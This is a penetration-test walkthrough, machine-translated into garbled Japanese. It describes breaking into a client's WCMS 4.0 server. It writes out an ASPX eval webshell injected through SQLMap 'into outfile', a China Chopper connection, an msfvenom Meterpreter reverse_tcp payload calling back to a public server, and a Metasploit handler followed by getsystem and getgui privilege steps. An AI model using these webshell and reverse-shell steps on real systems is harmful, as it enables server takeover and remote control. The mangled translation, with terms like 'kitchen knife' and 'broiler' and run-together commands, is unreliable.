0x00はじめに

侵入プロジェクトが実施されたとき、顧客は1つのIPのみを提供しました。ルーキーとして、私は遠く離れて航海し始めました。

0x01情報収集



NMAPはポートをスキャンし、高ビットポートのスキャンに注意を払い、予期しない利益につながることがよくあります。

弱いパスワードはログインしようとします。

簡単な要約。

0x03脆弱性検出

バックグラウンドテストにログインし、両方のシステムにSQLインジェクションが存在することを発見しました。



ポート8000のクロッカスシステムにファイルをダウンロードする脆弱性も見つかりました。



ログのダウンロードであることが判明しました。クリックして、ページに絶対的なパスがあることを発見します。



わかりました!絶対パスを収集します。

現在のアイデアは次のとおりです。

SQLインジェクションと組み合わせた絶対的なパスの前提で、SQLMAPの-SQL -Shellを使用してトロイの木馬を書き込もうとします。

0x04脆弱性

この絶対的なパスを詳しく見てみましょう。それを見つめると奇跡的な効果があると聞いた。 (笑う)

どこかでWCMS4.0を見たと思います。

それは正しい。ポート12055で、バックグラウンドにログインします



バックグラウンドでSQLインジェクションを使用して、シェルを書き込むことができます。

SQLインジェクションポイントは、ほぼ検索場所にあります。





パケットをインターセプトし、post.txtとして保存します。 SQLMAPを使用して注入を開始します。

注入、DBA許可、および絶対パスがあります。シェルのワンストップの準備ができました。

0x05 webshell

トロイの木馬にaspxの書き込みを開始します。

「%@ページ言語='javascript'%eval(request.item ['pass']);% 'into outfile' c: //プログラムファイル(x86)//cms server //wcms4.0 //x.aspx '



問題ありません、訪問してください。

ニース!



包丁の接続。

0x06制御サーバー





最初にこのサーバーに関する情報を収集します

サーバーはイントラネットで実行され、ここではMSFホースを使用してシェルをバウンスして転送することを選択します。

外部ネットワークにメタプロイトを構築する方法について。推奨記事:

http://www.sqlsec.com/2018/03/cloud.html#more



MSF馬を生成します

MSFVENOM -P Windows/X64/MeterPreter/Reverse_tcp Lhost=xx.xx.xx.xx lport=2333 -f exe road.exxx.xx.xx.xxはパブリックネットワークサーバーです

2333はパブリックネットワークポートです

生成されたMSF馬を中国の包丁を通してブロイラーにアップロードします。



外部ネットワーク上のMetaSploitは、監視の構成を開始します

Exploit/Multi/ハンドルを使用します

ペイロードを設定します

Windows/x64/meterpreter/reverse_tcp

LHOST 127.0.0.1を設定します

走る

いくつかのメータープレターコマンドを単純に実行します

GetUID電流権限

システムを取得して権利を引き上げます

getgui -uを実行します

Recommended Comments